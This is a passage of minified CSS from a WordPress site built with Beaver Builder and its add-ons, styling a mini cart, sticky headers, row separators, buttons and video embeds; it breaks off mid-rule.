.woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-5f6a614d99298 .woopack-mini-cart .woopack-cart-button {}.fl-node-5f6a614d99298 .cart-contents-icon {}.fl-node-5f6a614d99298 .cart-contents-image {}.fl-node-5f6a614d99298 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-5f6a614d99298 .cart-contents-count span {}.fl-node-5f6a614d99298 .woopack-cart-items {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-5f6a614d99298 .woopack-cart-contents {padding-top: 9px;padding-right: 9px;padding-bottom: 9px;padding-left: 9px;border-top-left-radius: 100px;border-top-right-radius: 100px;border-bottom-left-radius: 100px;border-bottom-right-radius: 100px;}.fl-node-5f6a614d99298 .cart-contents-count-before span,.fl-node-5f6a614d99298 .cart-contents-count-after span {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5f6a614d99298 .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__total.total {padding-top: 15px;padding-right: 15px;padding-bottom: 15px;padding-left: 15px;} .fl-node-5f6a614d99298 > .fl-module-content {margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-5f6a614d99298.fl-module > .fl-module-content {margin-top:25px;margin-right:0px;}} .fl-node-5f6f55bf72630.fl-module-html {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:20px;}.fl-node-5f55437637d0a .fl-module.fl-module-advanced-separator.fl-node-5f627e3e29dbc.fl-visible-desktop.fl-visible-large.fl-visible-medium {margin-top: 10px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-node-5f554b49678d7 {color: #ffffff;}.fl-builder-content .fl-node-5f554b49678d7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f554b49678d7 a {color: #ffffff;}.fl-builder-content .fl-node-5f554b49678d7 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5f554b49678d7 h1,.fl-builder-content .fl-node-5f554b49678d7 h2,.fl-builder-content .fl-node-5f554b49678d7 h3,.fl-builder-content .fl-node-5f554b49678d7 h4,.fl-builder-content .fl-node-5f554b49678d7 h5,.fl-builder-content .fl-node-5f554b49678d7 h6,.fl-builder-content .fl-node-5f554b49678d7 h1 a,.fl-builder-content .fl-node-5f554b49678d7 h2 a,.fl-builder-content .fl-node-5f554b49678d7 h3 a,.fl-builder-content .fl-node-5f554b49678d7 h4 a,.fl-builder-content .fl-node-5f554b49678d7 h5 a,.fl-builder-content .fl-node-5f554b49678d7 h6 a {color: #ffffff;}.fl-node-5f554b49678d7 > .fl-row-content-wrap {background-color: #b99a6f;background-image: url(https://shape-trading.com/wp-content/uploads/2020/09/lLxHXZXneo.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5f554b49678d7 > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.66);}.fl-node-5f554b49678d7 .fl-row-content {max-width: 1100px;} .fl-node-5f554b49678d7 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-5f554b49677f5 {color: #ffffff;}.fl-builder-content .fl-node-5f554b49677f5 